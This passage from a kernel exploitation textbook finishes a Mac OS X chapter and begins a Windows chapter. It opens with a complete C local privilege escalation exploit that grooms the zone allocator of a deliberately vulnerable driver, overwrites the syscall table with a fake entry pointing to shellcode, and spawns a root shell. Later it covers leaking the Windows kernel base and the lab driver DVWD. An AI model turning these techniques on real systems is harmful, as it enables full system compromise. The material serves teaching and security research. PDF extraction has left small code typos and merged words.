fscanf(fp,"%x\n",&addr);
printf("[+] %s is @ 0x%x\n",symbol,addr);
free(buffer);
return addr;
}
int main(int ac, char **av)
{
struct sysent fsysent;
datastruct ds;
int fd;
unsigned char attackstring[BUFFSIZE];
unsigned long *ptr,sc_addr;
char *env[] = {"TERM=xterm",NULL};
void *ret;
char *shell[] = {"/bin/sh",NULL};
//size_t done = 0;
if((fd = open ("/dev/heapoverflow", O_RDONLY)) == -1 ){
printf("error: couldn't open /dev/heapoverflow\n");
exit(1);
}
memset(attackstring,'\x90',BUFFSIZE);
memcpy(attackstring,shellcode,sizeof(shellcode));
ds.data = attackstring;
ds.size = sizeof(shellcode);
ds.kern_ptr = 0;
Exploitation Notes 263

printf("[+] Retrieving address of syscall table...\n");
sc_addr = get_symbol("nsysent");
sc_addr + = 32;
sc_addr = LEOPARD_HIT_ADDY(sc_addr);
//sc_addr -= 10;
printf("[+] Syscall 21 is @ 0x%x\n", sc_addr);
//exit(0);
// fill gaps
int i;
for(i = 0; i <= 10; i++)
ioctl(fd, ADDBUFFER,&ds);
void *alloc1 = 0;
void *alloc2 = 0;
ioctl(fd, ADDBUFFER,&ds);
if(ds.kern_ptr != 0) {
alloc1 = ds.kern_ptr;
printf("alloc1 @ 0x%x\n", ds.kern_ptr);
}
ioctl(fd, ADDBUFFER,&ds);
if(ds.kern_ptr != 0) {
alloc2 = ds.kern_ptr;
printf("alloc2 @ 0x%x\n", ds.kern_ptr);
}
ioctl(fd, ADDBUFFER,&ds);
if(!ds.kern_ptr) {
printf("[+] Shellcode failed to be allocated\n");
exit(1);
}
ret = ds.kern_ptr;
printf("shellcode @ 0x%x\n", ds.kern_ptr);
printf("[+] Freeing alloc1\n");
ds.kern_ptr = alloc1;
ioctl(fd, FREEBUFFER,&ds);
if(ds.kern_ptr != 0) {
printf("free failed.\n");
}
printf"[+] Freeing alloc2\n");
ds.kern_ptr = alloc2;
ioctl(fd, FREEBUFFER,&ds);
if(ds.kern_ptr != 0) {
264 CHAPTER 5 Mac OS X

printf("free failed.\n");
exit(1);
}
ptr = &attackstring[BUFFSIZE-sizeof(void *)];
*ptr = sc_addr;
printf("[+] Performing overwrite\n");
ds.size = BUFFSIZE;
ioctl(fd, ADDBUFFER,&ds);
if(ds.kern_ptr != 0) {
printf("new alloc @ 0x%x\n", ds.kern_ptr);
}
printf("[+] Moving sysent address to free_list\n");
ds.size = 10;
ioctl(fd, ADDBUFFER,&ds);
if(ds.kern_ptr != 0) {
alloc1 = ds.kern_ptr;
}
ds.size = 10;
printf("[+] Setting up fake syscall entry.\n");
fsysent.sy_narg = 1;
fsysent.sy_resv = 0;
fsysent.sy_flags = 0;
fsysent.sy_call = (void *)ret;
fsysent.sy_arg_munge32 = NULL;
fsysent.sy_arg_munge64 = NULL;
fsysent.sy_return_type = 0;
fsysent.sy_arg_bytes = 4;
ds.data = &fsysent;
ds.size = sizeof(fsysent);
ds.kern_ptr = 0;
ioctl(fd, ADDBUFFER,&ds);
syscall(21,0,0,0);
printf("uid: %i euid: %i\n",getuid(),geteuid());
execve(*shell,shell,env);
}
We mentioned at the start of this section that the zone allocator was the basic
building block for the kalloc (kernel allocator). This could not be any truer; in
fact, the kernel allocator (the most widely used general-purpose allocator in XNU)
is simply a wrapper around zalloc functionality. During kalloc initialization,
several zones are created with the zone allocator. Each zone is used to house allo-
cations of different sizes. Allocations larger than the largest zone are performed
Exploitation Notes 265

using kmem_allocate(), which just creates new page mappings. The k_zone_name
array shown in the following code contains the name of each zone:
static const char *k_zone_name[16] = {
"kalloc.1", "kalloc.2",
"kalloc.4", "kalloc.8",
"kalloc.16", "kalloc.32",
"kalloc.64", "kalloc.128",
"kalloc.256", "kalloc.512",
"kalloc.1024", "kalloc.2048",
"kalloc.4096", "kalloc.8192",
"kalloc.16384", "kalloc.32768"
}
When a kalloc allocation takes place, the size is compared against an array of
each zone; then zalloc_canblock() is called directly to allocate a new chunk.
Because of this behavior, the technique shown in the preceding code for zalloc
will work identically on a kalloc allocated buffer.
Race Conditions
The XNU kernel is preemptive; therefore, race conditions are abundant. The authors
are aware of several undisclosed vulnerabilities in XNU due to this fact. However,
the exploitation of these vulnerabilities is completely identical to any other UNIX
derived operating system, so the techniques we described in Chapter 4 will be
completely valid on Mac OS X.
Snow Leopard Exploitation
As we discussed in the chapter introduction, the latest release of Mac OS X, named
Snow Leopard, is a 64-bit operating system. Nevertheless, the kernel has changed
less than you’d expect. By default, Snow Leopard boots with a separate 32-bit
kernel and 64-bit user space. This means many of the techniques we’ve looked at in
this chapter are still completely valid on Snow Leopard. Snow Leopard can also be
initialized to use a 64-bit kernel, but from what we can tell so far, nothing has been
changed that will limit the techniques we described.
SUMMARY
In this chapter, we highlighted some of the similarities and differences between
Mac OS X and other UNIX derivatives. Mac OS X can be an interesting platform
on which to perform vulnerability research, as there is very little documented
work on the subject. Its user base has also been growing significantly in recent
years.
266 CHAPTER 5 Mac OS X

The design of Mac OS X is different from the majority of the x86/x86-64
implementations of the other operating systems we discuss in this book, and as
we detailed, this poses a few interesting challenges. The most interesting challenge
is its separated user and kernel address space. It’s no surprise that the technique
we used—placing the shellcode inside the command line—was first applied
against Solaris/UltraSPARC environments and presented in the PHRACK 64
article “Kernel Exploitation Notes.”This “borrowing”or “reusing”of techniques
should be expected. At its heart, Mac OS X is a BSD derivate, and thus is still a
child of the UNIX family.
Since Mac OS X is not entirely open source, we focused a little more on some
common debugging and reverse-engineering approaches, showing how closed
source extensions may present interesting (and vulnerable) paths (using IDA
Pro software). In Chapter 6, we will continue our discussion of closed source
operating systems when we take a look at vulnerability exploitation in the
Windows operating system.
Endnotes
1. http://developer.apple.com/mac/library/technotes/tn2004/tn2118.html
2. http://butnotyet.tumblr.com/post/175132533/the-story-of-a-simple-and-dangerous-
kernel-bug
3. http://landonf.bikemonkey.org/code/macosx/Leopard_PT_DENY_ATTACH.20080122.
html
Endnotes 267
This page intentionally left blank

CHAPTER
6
Windows
INFORMATION IN THIS CHAPTER
•Windows Kernel Overview
•The Execution Step
•Practical Windows Exploitation
INTRODUCTION
Trustworthy computing memo from Bill Gates
1
—1/15/2002
[…]
Every week there are reports of newly discovered security problems in all kinds
of software, from individual applications and services to Windows, Linux, Unix
and other platforms. We have done a great job of having teams work around
the clock to deliver security fixes for any problems that arise. Our
responsiveness has been unmatched - but as an industry leader we can and
must do better. Our new design approaches need to dramatically reduce the
number of such issues that come up in the software that Microsoft, its partners
and its customers create. We need to make it automatic for customers to get
the benefits of these fixes. Eventually, our software should be so fundamentally
secure that customers never even worry about it.
[…]
In the past, we’ve made our software and services more compelling for users by
adding new features and functionality, and by making our platform richly
extensible. We’ve done a terrific job at that, but all those great features won’t
matter unless customers trust our software. So now, when we face a choice
between adding features and resolving security issues, we need to choose security.
Nine years have passed since the famous “memo”written by Bill Gates was
sent to all of Microsoft’s employees. From that point onward, beginning with
the release of Windows XP SP2, Windows operating system security has
improved dramatically across the board. When the memo was released, the
269

number of exploitable critical vulnerabilities affecting Windows products had
reached a perilous threshold, forcing Microsoft to focus its efforts on improving
overall system security. Consolidated methods such as Data Execution Preven-
tion (DEP) and Address Space Layout Randomization (ASLR), which other
operating systems had already adopted, combined with the enforcement of such
concepts as the “principle of least privilege,”and a newfound emphasis on
the “secure by default”mantra thereafter were strongly incorporated into the
Windows world.
Not surprisingly, as the Windows OS as a whole changed to accommodate a
more security-minded posture, the Windows kernel also evolved in terms of both
functionality and security. In this chapter, we will look at a few common Win-
dows kernel vulnerabilities, discover how to exploit them, and discuss how recent
changes in the kernel have influenced both exploitation vectors and kernel
payloads.
Before we continue, let’s talk about the various Windows releases from a
kernel perspective. Historically speaking, Windows OSes have been promoted as
either server or desktop releases; as we will see, however, this separation is not
reflected at the underlying kernel level.
Omitting the earlier Windows releases (which are no longer used today),
we can consider the kernel underlying Windows 2000 (formally known as
Windows NT 5.0) to be the first release of the second generation of NT kernels.
Most of the functionalities and kernel interfaces that were present in this release
were to highly influence every Windows version introduced thereafter. In 2001,
Windows NT/2000 was merged with the old Windows desktop product to give
life to Windows XP (formally known as Windows NT 5.1). Similarly, the server
market was invaded a few years later by the immensely popular Windows Server
2003 (formally known as Windows NT 5.2). At the time of this writing, and
despite the fact that mainstream support is coming to an end, Windows Server
2003 still remains the most prevalent server solution in the Microsoft world.
Between the end of 2003 and the beginning of 2007, Microsoft released a few
service packs for Windows XP and Windows Server 2003; Windows XP SP2 and
Windows Server 2003 SP1 introduced certain security enhancements in such a
way that many people have come to consider those service packs to be the
equivalent of new releases of their respective operating systems.
At the end of 2006, Microsoft released a new mainstream operating system,
Windows Vista (formally known as Windows NT 6.0). With Windows Vista, a
few kernel components were completely rewritten, and many internal kernel
structures were changed in a substantial way, such that we could consider this
kernel to be part of a new mainstream branch from an exploitation point of
view as well.
Finally, Microsoft released the most recent version of Windows to date,
Windows 7 (formally known as Windows NT 6.1), intended as a desktop solution,
as well as Windows Server 2008 R2, an enhanced version of the Windows Server
2008 product available only for 64-bit platforms.
270 CHAPTER 6 Windows

In addition to the Windows release version, we must also take into account
another very important aspect: the processor on which the operating system is
to run. With the introduction of Windows XP (with Windows XP x64) and
Windows Server 2003, Microsoft began to support 64-bit processors, both
Itanium and x86-64 based. As is to be expected, every 64-bit release of the
Windows kernel runs in a fully 64-bit environment (although backward support
has been maintained for legacy 32-bit applications on x86-64 architectures).
Since there were no legacy 64-bit applications or drivers, Microsoft was not
forced to maintain backward compatibility, so it began to insert interesting
new features and APIs, both in user land and in kernel land, such as disposal
of stack-based structured exception handling, the introduction of table-based
unwind exception handling, permanent DEP, and Kernel Patch Protection
(KPP), among others.
After taking all of this into account, and in an attempt to avoid being
repetitious, in this chapter we will analyze only two of the aforementioned ker-
nels: the one installed with Windows Server 2003 SP2 (32-bit version, kernel
NT 5.2), and the one installed with Windows Server 2008 R2 SP2 (64-bit ver-
sion, kernel NT 6.1). You can apply most of the descriptions related to the NT
5.1 kernel to all members of the NT 5.x mainstream family; the same is true for
the NT 6.1 kernel with respect to the NT 6.x Windows family. Let’s now move
on to a brief and concise description of the Windows NT kernel, as well as a
discussion of the debugging environment we will need to build to analyze our
example exploitation scenarios.
WINDOWS KERNEL OVERVIEW
The Windows kernel is essentially a monolithic kernel, such that the core of the
operating system and the device drivers share the same memory address space,
all running together at the highest possible privilege level (Ring 0 on x86/
x86-64). The first component we will look at—and the one that we are most
interested in—is the Kernel Executive. This component implements the basic
OS functions: processes, threads, virtual memory, interrupt and trap handling,
exception management, cache management, I/O management, asynchronous
procedure calls, the Registry, object management, events (a.k.a. synchronization
primitives), and many other low-level interfaces. The Kernel Executive is
implemented in Ntoskrnl.exe, whose binary image is in the C:\WINDOWS\
SYSTEM32\ directory path. It bears mentioning that separate uniprocessor and
multiprocessor versions of the kernel still exist; moreover, on 32-bit systems
there are also different kernels based on Physical Address Extension (PAE), as
shown in Table 6.1, which summarizes all of the kernel names together with
the context in which they are used.
The other important kernel component we’ll look at is the Hardware
Abstraction Layer (HAL), which is responsible for device driver and Kernel
Windows Kernel Overview 271
Executive isolation from platform-specific hardware differences. The HAL is
implemented within the hal.dll module, and there are different versions of the
HAL with regard to the Kernel Executive, depending on whether one is on a
uniprocessor or a multiprocessor system. The remaining components are loaded
as kernel drivers (or as modules) into the running kernel—for example, win32k
.sys implements the kernel side of the Windows subsystem and the GUI of the
operating system, while tcpip.sys implements most of the TCP/IP networking
stack.
Kernel Information Gathering
Sometimes kernel version differences can have an impact on the exploitation
vector we intend to use. To make sure we are approaching the issue properly, we
will need to know which system configuration we are working with. In line with
this goal, the first important thing we need to obtain is the correct operating
system version. To determine this, when dealing with a local privilege escalation
exploit we can query the system itself for the operating system version via the
GetVersionEx() API. This function will return the major, minor, and build
numbers in an OSVERSIONIFO structure. You can use the following code from a
user-land process to detect the Windows OS version:
VOID GetOSVersion(PDWORD major, PDWORD minor, PDWORD build)
{
OSVERSIONINFO osver;
ZeroMemory(&osver, sizeof(OSVERSIONINFO));
osver.dwOSVersionInfoSize = sizeof(OSVERSIONINFO);
GetVersionEx(&osver);
if(major)
*major = osver.dwMajorVersion;
if(minor)
*minor = osver.dwMinorVersion;
if(build)
*build = osver.dwBuildNumber;
}
Sometimes, in addition to knowing the OS version, we need to know the exact
Kernel Executive version (patch level), as well as the environment on which it is
Table 6.1 Different kernels
Kernel Filename Original Filename (UP) Original Filename (SMP)
Ntoskrnl.exe Ntoskrnl.exe Ntkrnlmp.exe
Ntkrnlpa.exe (PAE) Ntkrnlpa.exe Ntkrpamp.exe
272 CHAPTER 6 Windows

running (UP/SMP, 64/32, PAE/not PAE). Merely looking at the Kernel Executive
filesystem name is not enough, since the name of the kernel on disk is always
taken from the uniprocessor kernel version (i.e., it will always be either Ntoskrnl
.exe or Ntkrnlpa.exe).
To acquire more information about the installed kernel image, we can look
at the kernel binary properties: original filename and file version, as shown in
Figure 6.1.
FIGURE 6.1
Executive kernel name and version.
Windows Kernel Overview 273

If more than one kernel binary is installed, we’ll need to rely on the loaded
modules/drivers list to discover which binary is the running Kernel Executive.
Along with kernel module names, we will also discover the base virtual memory
address of each module. After we have pinpointed the exact base addresses of all
of the kernel modules, we can subsequently and easily relocate any symbols we
wish (e.g., we can resolve all drivers’exported functions). To extract the module
list, we need to use the partially documented NtQuerySystemInformation() kernel
API. This function is used to retrieve a few pieces of operating system informa-
tion, such as system performance information and process information. The
function prototype is as follows:
NTSTATUS WINAPI NtQuerySystemInformation(
__in SYSTEM_INFORMATION_CLASS SystemInformationClass,
__inout PVOID SystemInformation,
__in ULONG SystemInformationLength,
__out_opt PULONG ReturnLength
);
To reach our objective, we will need to call the function, passing the
undocumented SystemModuleInformation SYSTEM_INFORMATION_CLASS parameter.
The API can be called by an unprivileged process, and returns an array of structures
holding SYSTEM_MODULE_INFORMATION_ENTRY entries, as shown in the following
code snippet:
BOOL GetKernelBase(PVOID* kernelBase, PCHAR kernelImage)
{
_NtQuerySystemInformation NtQuerySystemInformation;
PSYSTEM_MODULE_INFORMATION pModuleInfo;
ULONG i,len;
NTSTATUS ret;
HMODULE ntdllHandle;
ntdllHandle = GetModuleHandle(_T("ntdll")); [1]
if(!ntdllHandle)
return FALSE;
NtQuerySystemInformation =
GetProcAddress(ntdllHandle,"NtQuerySystemInformation"); [2]
if(!NtQuerySystemInformation)
return FALSE;
NtQuerySystemInformation(SystemModuleInformation, [3]
NULL,
0,
&len);
274 CHAPTER 6 Windows

pModuleInfo =
(PSYSTEM_MODULE_INFORMATION)GlobalAlloc(GMEM_ZEROINIT, len); [4]
NtQuerySystemInformation(SystemModuleInformation, [5]
pModuleInfo,
len,
&len);
#ifdef _K_DEBUG
for(i=0; i <pModuleInfo->Count; i++) [6]
{
printf("[*] Driver Entry: %s at %p\n",
pModuleInfo->Module[i].ImageName,
pModuleInfo->Module[i].Base);
}
#endif
strcpy(kernelImage, pModuleInfo->Module[0].ImageName); [7]
*kernelBase = pModuleInfo->Module[0].Base; [8]
return TRUE;
}
The GetKernelBase() function opens a handle to the ntdll.dll library using the
dynamic runtime linking interface. Since this function has no associated import
library, we are forced to use the GetModuleHandle() [1] and GetProcAddress() [2]
functions to dynamically obtain the address of the NtQuerySystemInformation()
function within the ntdll.dll library memory address range. At [3], the
NtQuerySystemInformation() function is called, with the SystemInformation-
Length parameter set to 0. In this manner, we can get the needed size of the buffer,
which is pointed at by SystemInformation’s arguments, that holds the SYSTEM_
MODULE_INFORMATION_ENTRY array. After having allocated enough memory at [4],
we will once again call the NtQuerySystemInformation() function, [5], with the
correct parameters necessary to correctly fill the array. The loop at [6] scans and
prints every entry for debugging purposes. The pModuleInfo->Module[N].ImageName
holds the names of the modules, and pModuleInfo->Module[N].Base holds the
virtual memory base address of the Nth module. The first (N == 0) module is always
the Kernel Executive (e.g., Ntoskrnl.exe). The preceding code will produce output
similar to the following on a Windows 2008 R2 64-bit system:
[*] Driver Entry: \SystemRoot\system32\ntoskrnl.exe at FFFFF80001609000
[*] Driver Entry: \SystemRoot\system32\hal.dll at FFFFF80001BE3000
[*] Driver Entry: \SystemRoot\system32\kdcom.dll at FFFFF8000152D000
[*] Driver Entry: \SystemRoot\system32\PSHED.dll at FFFFF88000C8C000
[*] Driver Entry: \SystemRoot\system32\CLFS.SYS at FFFFF88000CA0000
[…]
Windows Kernel Overview 275

After discovering the correct base address of the Kernel Executive, we will
be able to relocate whichever exported function we’dliketomovebysimply
loading the same binary image in user land and relocating the relative virtual
address (RVA) using the real kernel base address leaked by that function. Do
not confuse RVAs with virtual memory addresses. An RVA is a virtual address
of an object (a symbol) from the binary file after being loaded into memory,
minus the actual base address of the file image in memory. To convert an
RVA to the corresponding virtual address, we have to add the RVA to the
corresponding module image base address. The procedure to relocate Kernel
Executive functions, hence, is straightforward. We have to load the kernel
image into user-mode address space via the LoadLibrary() API, and then pass
the HMODULE handle to a function which resolves the RVA, as shown in the fol-
lowing code:
FARPROC GetKernAddress(HMODULE UserKernBase,
PVOID RealKernelBase,
LPCSTR SymName)
{
PUCHAR KernBaseTemp = (PUCHAR)UserKernBase;
PUCHAR RealKernBaseTemp = (PUCHAR)RealKernelBase;
PUCHAR temp = (PUCHAR)GetProcAddress(KernBaseTemp, SymName); [1]
if(temp == NULL)
return NULL;
return (FARPROC)(temp - KernBaseTemp + RealKernBaseTemp); [2]
}
The preceding function takes three parameters: UserKernBase is the HMODULE
returned by the LoadLibrary() API, RealKernelBase isthekernelbaseaddress
obtained through NtQuerySystemInformation(),andSymName is the name of the
exported symbol we want to resolve. At [1], the function gets the address of the
symbol relocated in user space, and at [2], the function subtracts the base address
of the module to get the RVA. At this point, the RVA is added to the kernel base
to compute the symbol’s final virtual address. We will need a few of the Kernel
Executive’s exported functions to construct a portable local privilege escalation
kernel payload; if necessary, however, we will also be able to extract any symbols
we might need from any other driver modules that might be available (e.g., hal.dll,
kdcom.dll, etc.).
Introducing DVWD: Damn Vulnerable Windows Driver
Most of the vulnerabilities discussed in the rest of this book involve the exploitation
of real-world bugs that have been found in the wild. In this chapter, we chose
to take a different approach, and instead created a simple and straightforward
Windows driver that contains a few of the most common basic vulnerabilities one
276 CHAPTER 6 Windows
is likely to encounter from a general standpoint. In real-world drivers, of course,
things will vary among drivers (and among exploits), but the main concepts and
techniques that we will explore in this chapter can be applied as is to real-world
vulnerability scenarios.
You can download the dummy driver we will be analyzing from the book’s
Web site at www.attackingthecore.com. The code compiles well on both
Windows Server 2003 Server 32-bit systems and Windows Server 2008 R2
64-bit systems using the latest Windows Driver Kit (WDK), which you can
download from Microsoft’s Web site (at no cost) at www.microsoft.com/whdc/
devtools/wdk/RelNotesW7.mspx.
TOOLS & TRAPS…
WDK: The Windows Driver Kit
The Windows Driver Kit is the most powerful and complete environment currently available for
building kernel device drivers. With the WDK, we can build device drivers for both 32-bit and
64-bit Windows operating systems—ranging from Windows XP to the latest releases of both
Windows 7 and Windows Server 2008 R2. The WDK includes not only the compiler and the
linker, but also all of the kernel headers, along with various interesting and useful tools.
With the WDK, we can build device drivers for every NT 5.x system (except Windows
2000) and NT 6.x system on the market. For older Windows versions (which we will not be
covering here), one would need to download the Driver Development Kit (DDK), which was
the old build environment for such tasks. Old releases of the WDK and DDK are available via
the Microsoft WDK Connect site. Build instructions for compiling and installing the kernel
module are provided on this book’s Web site, www.attackingthecore.com.
The dummy driver created for use in this chapter, DVWD, is composed
primarily of three files: Driver.c, StackOverflow.c, and Overwrite.c. A brief
description of each of these files follows:
•The Driver.c file is responsible for initializing a virtual device. It creates the
\\.\DVWD device, and registers two vulnerable IOCTL handlers. The first
handler will be invoked when the control code DEVICEIO_DVWD_STACK_
OVERFLOW has been specified; the second handler is invoked when the
DEVICEIO_DVWD_OVERWRITE control code has been used.
•The StackOverflow.c and Overwrite.c files hold the vulnerable code.
StackOverflow.c hosts the handler that is invoked when the DEVICEIO_
DVWD_STACK_OVERFLOW control code has been used. This handler is
vulnerable to a straightforward stack-based buffer overflow attack. Overwrite.c
hosts the related DEVICEIO_DVWD_OVERWRITE handler. This handler is
vulnerable to a so-called kernel memory arbitrary overwrite vulnerability,
allowing the attacker to arbitrarily write data inside the kernel’s virtual
memory. This type of vulnerability is very common in third-party drivers
written for Windows, including many antivirus and host-based intrusion
detection system (IDS) products.
Windows Kernel Overview 277

Kernel Internals Walkthrough
To better understand the sample DVWD code, we will first need to introduce a
few core Windows kernel concepts, namely, Device I/O Control implementation,
I/O Request Packet (IRP) dispatching, and the method by which data is accessed
via the user-mode interface.
Device I/O Control and IRP Dispatching
We can look at the DeviceIoControl() APIasbeingsimilartoanioctl() call on
UNIX-like systems, such as we discussed in the preceding chapter. This function
sends a control code directly to a specific device driver to perform a corresponding
operation. Usually, along with the control code, a process will also send custom data
that the driver handler must interpret correctly. This is the DeviceIoControl()
prototype:
BOOL WINAPI DeviceIoControl( HANDLE hDevice,
DWORD dwIoControlCode,
LPVOID lpInBuffer,
DWORD nInBufferSize,
LPVOID lpOutputBuffer,
DWORD nOutBufferSize,
LPDWORD lpBytesReturned,
LPOVERLAPPED lpOverlapped);
The function takes a few parameters, the most important ones being
the device driver HANDLE, the I/O control code, and the addresses of the input
and output buffers. When the function returns, a synchronous operation takes
place in which the DWORD addressed by the lpBytesReturned pointer will hold
the size of the data stored in the output buffer. Finally, lpOverlapped holds
the address of an OVERLAPPED structure that is to be used during asynchronous
requests; according to the dwIoControlcode parameter, the input and output
buffers addressed by lpInBuffer and lpOutBuffer could be NULL.
When the user mode issues a call through the DeviceIoControl() API, the I/O
Manager (which is within the Kernel Executive module) creates an IRP and
delivers it to the device driver. An IRP, a structure that encapsulates the I/O
request and maintains a request status, is then passed through the driver’s stack
until a driver can fully or partially handle it; it can be processed synchronously or
asynchronously, and can be sent to a lower driver or even cancelled during its
processing. The I/O Manager can automatically create an IRP in response to
a user-mode process operation (such as a call to the DeviceIoControl() routine),
or a high-level driver can create it within the kernel to be able to communicate
with a lower-level driver.
278 CHAPTER 6 Windows

By assuming that the I/O Manager has generated the I/O Request Packet
during a DeviceIoControl() from a user-mode process, we can simplify the
description—provided, of course, that the addresses of memory pages passed
within the IRP will always belong to the user-mode address space.
But how, then, is the kernel able to access user address space, and how is it
possible for data to be copied into kernel memory? There are three types of
data transfer mechanisms: Buffered I/O,Direct I/O,andNeither Buffered nor
Direct I/O.
Buffered I/O is the simplest mechanism; in Buffered I/O, the I/O Manager
directly copies the input data from user space into a kernel buffer and then passes
the buffer to the handler. The I/O Manager is also responsible for copying data
back into the user-mode output buffer that is being addressed. With Buffered I/O,
the device driver can directly read the input buffer and write to the output buffer
without further checks (other than for size), since the buffer already resides within
the kernel address space. Things are handled a bit differently when Direct I/O
transfer is used. In this case, the I/O Manager initializes and passes to the device
driver handler a memory descriptor list (MDL) describing the requested user-
mode buffer. The MDL is an opaque internal structure that is used to describe a
set of physical pages. A driver that performs Direct I/O transfer has to create a
local virtual kernel mapping before it is able to access target pages. After having
properly locked and mapped the MDL into the kernel address space, the driver
will be able to directly access the associated pages.
The Neither Buffered nor Direct I/O method, as the name suggests, simply
uses neither the Buffered I/O nor the Direct I/O method; instead, the device driver
is able to access user-mode buffers directly. Since this is the only way in which
complex structures may be passed, a lot of third-party drivers use this method to
pass their custom data structures along to their corresponding device driver(s). All
of the code samples within the DVWD utilize this method. As one might expect,
since this method requires the management of untrusted data within an untrusted
environment (the user address space), a few more security checks are required.
The driver must check the virtual address range and its permissions while at the
same time not making any assumptions about the content of—or even the exis-
tence of—any user-mode buffers while accessing it. It is now time to take a look
at how a driver should operate so that it can access user address space properly.
User to Kernel/Kernel to User
Accessing user-mode buffers directly from kernel mode can be a very dangerous
practice from a security perspective. But why is this? And what does a well-written
device driver have to do to access user-mode address space correctly, thereby avoid-
ing any untoward security issues? This is a key concept we will need to understand
to fully comprehend the exploitation vectors we will be coming across in a Windows
environment.
Windows Kernel Overview 279
What follows constitutes a typical snippet of code showing how a driver is
able to directly access the user-space buffer by way of a kernel routine:
__try
{
ProbeForRead(userBuffer, len, TYPE_ALIGNMENT(char));
RtlCopyMemory(kernelBuffer, userBuffer, len);
} __except(EXCEPTION_EXECUTE_HANDLER)
{
ret = GetExceptionCode();
}
The preceding code simply copies a user-land buffer into a kernel-space buffer. All of
the code is enclosed within a __try/__except block, which is used to manage soft-
ware exceptions. The __try/__except blocks are mandatory when dealing with user-
land pointers. (We will discuss the implementation of exception blocks and the
exception dispatching mechanism in the section “Practical Windows Exploitation,”
later in this chapter). Moving on to the code within the __try/__except block,
pointers that address hypothetical user-mode address space (such as userBuffer in
the preceding example) must always be checked—otherwise, it would be possible
for an evil user-mode process to pass an invalid pointer capable of addressing
kernel pages. Windows provides two kernel function primitives that we can use
to validate the user-mode-supplied buffers: ProbeForRead() and ProbeForWrite().
The prototype of ProbeForRead() is as follows:
VOID ProbeForRead(CONST VOID *Address,
SIZE_T Length,
ULONG Alignment);
The Address specifies the beginning of the user-mode buffer, the Length para-
meter specifies the length in bytes, and the Alignment is the required address
alignment. This function verifies that the buffer is actually confined within the
user address space.
NOTE
The user-land virtual address space on Windows takes up the first linear 2GB on 32-bit
processes when running on top of 32-bit kernels (the first 3GB if the /3GB split option is
specified on the boot command line). It takes the first linear 4GB on 32-bit processes when
running on top of 64-bit kernels. And it takes up the first linear 8TB on 64-bit native
processes running on top of 64-bit kernels (×64).
As we can see, the ProbeForRead() function is placed inside a __try/
__except exception block. The function, in fact, will return successfully only if
the buffer is actually confined within the user address space; if it falls outside
280 CHAPTER 6 Windows

this area, an exception is triggered and the already mentioned except block
must intercept it. There are two important matters that we need to address
about this function. The first matter is related to the access check implementa-
tion. This function does not access the user-mode buffer at all—it merely veri-
fies that the buffer is within the correct range and that the supplied pointer is
correctly aligned. What happens if the buffer is valid but the user-land range is
not fully mapped? Any such buffers would successfully be able to pass the
test, since an exception wouldn’t be triggered until later, when the driver reads
the buffer. Passing a partially invalid buffer to the kernel, however, is not the
only way to trigger the exception; an evil thread is always capable of deleting,
substituting, or changing the protection of the user address space even after the
probe call.
The other interesting matter regards the Length parameter. If a zero-length
parameter is passed to the function, it will return immediately without ever
checking the source buffer. Although this behavior may at first seem logical, it
can be abused—and sometimes exploited—if an integer overflow or an integer
wraparound occurs during the length calculation. Take a look at the following
piece of code:
__try {
ProbeForWrite(user_controlled_ptr,
sizeof(DWORD) + controlled_len, [1]
TYPE_ALIGEMENT(char));
*((DWORD *)user_controlled_ptr) = 0xdeadbeaf; [2]
user_controlled_ptr += sizeof(DWORD);
for(i=0; i<controlled_element; i++)
{
